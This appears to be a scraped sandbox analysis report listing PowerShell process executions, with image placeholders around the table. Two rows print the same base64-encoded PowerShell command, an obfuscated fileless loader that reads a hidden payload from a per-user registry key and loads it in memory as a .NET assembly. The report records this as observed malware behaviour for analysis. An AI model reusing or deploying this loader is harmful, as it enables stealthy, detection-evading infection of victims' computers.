|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|








| 992 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" /e OQA1ADcANAA4ADEAOAA4ADQAOwBzAGwAZQBlAHAAIAAtAHMAIAA3ADEAOwAkAHgAbgBrAD0ARwBlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AcABhAHQAaAAgACgAIgBoAGsAIgArACIAYwB1ADoAXABzAG8AZgAiACsAIgB0AHcAIgArACIAYQByAGUAXABtAGkAYwAiACsAIgByAG8AcwAiACsAIgBvAGYAdABcAFAAaABvAG4AZQBcACIAKwBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgB1AHMAZQByAG4AYQBtAGUAKwAiADAAIgApADsAZgBvAHIAIAAoACQAeABjAGwAPQAwADsAJAB4AGMAbAAgAC0AbABlACAANwAxADQAOwAkAHgAYwBsACsAKwApAHsAVAByAHkAewAkAHQAcgArAD0AJAB4AG4AawAuACQAeABjAGwAfQBDAGEAdABjAGgAewB9AH0AOwAkAHgAYwBsAD0AMAA7AHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJAB4AGMAbAArACsAOwAkAGsAbwA9AFsAbQBhAHQAaABdADoAOgAoACIAcwBxACIAKwAiAHIAdAAiACkAKAAkAHgAYwBsACkAOwBpAGYAKAAkAGsAbwAgAC0AZQBxACAAMQAwADAAMAApAHsAYgByAGUAYQBrAH0AfQAkAGwAaAA9ACQAdAByAC4AcgBlAHAAbABhAGMAZQAoACIAIwAiACwAJABrAG8AKQA7ACQAcwBjAGsAPQBbAGIAeQB0AGUAWwBdAF0AOgA6ACgAIgBuAGUAIgArACIAdwAiACkAKAAkAGwAaAAuAEwAZQBuAGcAdABoAC8AMgApADsAZgBvAHIAKAAkAHgAYwBsAD0AMAA7ACQAeABjAGwAIAAtAGwAdAAgACQAbABoAC4ATABlAG4AZwB0AGgAOwAkAHgAYwBsACsAPQAyACkAewAkAHMAYwBrAFsAJAB4AGMAbAAvADIAXQA9AFsAYwBvAG4AdgBlAHIAdABdADoAOgAoACIAVABvAEIAIgArACIAeQB0AGUAIgApACgAJABsAGgALgBTAHUAYgBzAHQAcgBpAG4AZwAoACQAeABjAGwALAAyACkALAAoADIAKgA4ACkAKQB9AFsAcgBlAGYAbABlAGMAdABpAG8AbgAuAGEAcwBzAGUAbQBiAGwAeQBdADoAOgAoACIATABvACIAKwAiAGEAZAAiACkAKAAkAHMAYwBrACkAOwBbAE8AcABlAG4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApACgAKQA7ADYAMAA0ADIANAA0ADIAOAAyADsA | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1356 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" /e OQA1ADcANAA4ADEAOAA4ADQAOwBzAGwAZQBlAHAAIAAtAHMAIAA3ADEAOwAkAHgAbgBrAD0ARwBlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AcABhAHQAaAAgACgAIgBoAGsAIgArACIAYwB1ADoAXABzAG8AZgAiACsAIgB0AHcAIgArACIAYQByAGUAXABtAGkAYwAiACsAIgByAG8AcwAiACsAIgBvAGYAdABcAFAAaABvAG4AZQBcACIAKwBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgB1AHMAZQByAG4AYQBtAGUAKwAiADAAIgApADsAZgBvAHIAIAAoACQAeABjAGwAPQAwADsAJAB4AGMAbAAgAC0AbABlACAANwAxADQAOwAkAHgAYwBsACsAKwApAHsAVAByAHkAewAkAHQAcgArAD0AJAB4AG4AawAuACQAeABjAGwAfQBDAGEAdABjAGgAewB9AH0AOwAkAHgAYwBsAD0AMAA7AHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJAB4AGMAbAArACsAOwAkAGsAbwA9AFsAbQBhAHQAaABdADoAOgAoACIAcwBxACIAKwAiAHIAdAAiACkAKAAkAHgAYwBsACkAOwBpAGYAKAAkAGsAbwAgAC0AZQBxACAAMQAwADAAMAApAHsAYgByAGUAYQBrAH0AfQAkAGwAaAA9ACQAdAByAC4AcgBlAHAAbABhAGMAZQAoACIAIwAiACwAJABrAG8AKQA7ACQAcwBjAGsAPQBbAGIAeQB0AGUAWwBdAF0AOgA6ACgAIgBuAGUAIgArACIAdwAiACkAKAAkAGwAaAAuAEwAZQBuAGcAdABoAC8AMgApADsAZgBvAHIAKAAkAHgAYwBsAD0AMAA7ACQAeABjAGwAIAAtAGwAdAAgACQAbABoAC4ATABlAG4AZwB0AGgAOwAkAHgAYwBsACsAPQAyACkAewAkAHMAYwBrAFsAJAB4AGMAbAAvADIAXQA9AFsAYwBvAG4AdgBlAHIAdABdADoAOgAoACIAVABvAEIAIgArACIAeQB0AGUAIgApACgAJABsAGgALgBTAHUAYgBzAHQAcgBpAG4AZwAoACQAeABjAGwALAAyACkALAAoADIAKgA4ACkAKQB9AFsAcgBlAGYAbABlAGMAdABpAG8AbgAuAGEAcwBzAGUAbQBiAGwAeQBdADoAOgAoACIATABvACIAKwAiAGEAZAAiACkAKAAkAHMAYwBrACkAOwBbAE8AcABlAG4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApACgAKQA7ADYAMAA0ADIANAA0ADIAOAAyADsA | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||


